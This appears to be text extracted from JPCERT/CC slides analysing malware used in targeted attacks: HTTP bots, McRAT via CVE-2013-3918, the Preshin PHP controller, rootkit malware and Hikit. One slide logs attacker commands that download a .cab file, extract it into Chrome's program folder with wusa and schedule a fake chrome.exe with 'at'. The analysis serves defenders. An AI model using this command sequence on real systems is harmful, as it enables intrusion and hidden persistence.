

#### **HTTP bot with basic functions**

#### **Command List**



**JPCERT CC®** 

# **IP Address Acquisition Algorithm**

#### **Get C2 IP address from Web page**



<!-- saved from url=(0035)lOve yOu 4 eveR

Reve 4 u0y ev0l  $\rightarrow$ 

**JPCERT** 

### **start: lOve yOu 4 eveR end: Reve 4 uOy evOl**

#### **Decode**





# **Malware (Intrusion)**



#### **Plug-in-based malware**

#### **Command list**





### **Malware Running in Memory Only**

#### **CVE-2013-3918 with McRAT**



**JPCERT CC®** 

### **Malware Running in Memory Only**

#### **CVE-2013-3918 with McRAT**



Executes rundll32.exe and injects code

McRAT's data below Shellcode is injected

Not saved as a file


# **Malware (Intrusion)**



**Simple HTTP bot with limited functions**

### **Command list**





### **Preshin Controller**

#### **PHP-based Controller**





### **Preshin Controller**

### **Example of command execution**

dir d:\files\ dir "d:\tools\program files\" dir "d:\files\program files\" dir "c:\program files\" dir "c:\program files\Google\Chrome\Application" echo 123 >c:\PROGRA~1\Google\Chrome\Application\1.txt dir c:\PROGRA~1\Google\Chrome\Application\  $/1$ .cab -savefile d:\temp\1.cab downonly http://  $dir$  d:\temp\\*.cab wusa d:\temp\1.cab /quiet /extract:C:\c:\PROGRA~1\Google\Chrome\Application\ wusa d:\temp\1.cab /quiet /extract:c:\PROGRA~1\Google\Chrome\Application\ dir c:\PROGRA~1\Google\Chrome\Application\ at 4:08 c:\PROGRA~1\Google\Chrome\Application\chrome.exe tasklist /svc c:\PROGRA~1\Google\Chrome\Application\chrome.exe tasklist



# **Malware (Intrusion)**



### **HTTP bot with basic functions**

### **Command list**





# **Malware (Concealing)**



### **Malware with Rootkit functions**

### **Command list**





# **Hikit Configuration Information**

### **Hikit has proxy information of the internal network**

